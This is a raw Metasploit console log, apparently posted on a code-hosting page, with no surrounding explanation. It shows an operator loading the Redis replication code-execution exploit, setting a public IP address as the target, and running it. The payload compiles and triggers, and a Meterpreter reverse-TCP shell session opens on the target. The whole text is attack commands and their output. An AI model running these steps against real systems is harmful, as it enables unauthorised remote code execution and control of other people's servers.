 #  Name                                            Disclosure Date  Rank  Check  Description
-  ----                                            ---------------  ----  -----  -----------
0  exploit/linux/redis/redis_replication_cmd_exec  2018-11-13       good  Yes    Redis Replication Code Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/linux/redis/redis_replication_cmd_exec
msf6 > use 0
[*] Using configured payload linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/redis/redis_replication_cmd_exec) > set rhosts 39.99.137.255
rhosts => 39.99.137.255
msf6 exploit(linux/redis/redis_replication_cmd_exec) > set lhosts
[!] Unknown datastore option: lhosts. Did you mean LHOST?
lhosts =>
msf6 exploit(linux/redis/redis_replication_cmd_exec) > set lhost
lhost =>
msf6 exploit(linux/redis/redis_replication_cmd_exec) > set srvhost
srvhost =>
msf6 exploit(linux/redis/redis_replication_cmd_exec) > run
[-] Handler failed to bind to :4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] 39.99.137.255:6379    - Compile redis module extension file
[+] 39.99.137.255:6379    - Payload generated successfully!
[!] 39.99.137.255:6379    - Handler failed to bind to :6379
[*] 39.99.137.255:6379    - Listening on 0.0.0.0:6379
[*] 39.99.137.255:6379    - Rogue server close...
[*] 39.99.137.255:6379    - Sending command to trigger payload.
[*] Sending stage (3045380 bytes) to 39.99.137.255
[+] 39.99.137.255:6379    - Deleted ./cehai.so
[*] Meterpreter session 1 opened (10.0.24.16:4444 -> 39.99.137.255:36758) at 2023-09-21 14:17:38 +0800
meterpreter >